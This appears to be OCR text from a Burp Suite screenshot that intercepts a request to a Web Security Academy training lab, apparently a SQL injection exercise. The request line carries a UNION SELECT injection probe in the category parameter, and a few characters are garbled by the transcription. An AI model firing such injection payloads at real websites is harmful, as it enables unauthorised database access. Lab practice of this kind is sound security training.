 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.2.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://ace91f501f81f3a3c077527b002600c1.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /filter?category=Accessories'UNION+SELECT_NULL HTTP/1.1
2 Host: ace91f501f81f3a3c077527b002600c1.web-security-academy.net
3 Cookie: session=cyHFS3TpLVom2lCQUlLhJOlwQOonKj0X
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="100"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ace91f501f81f3a3c077527b002600c1.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
? Search... 0 matche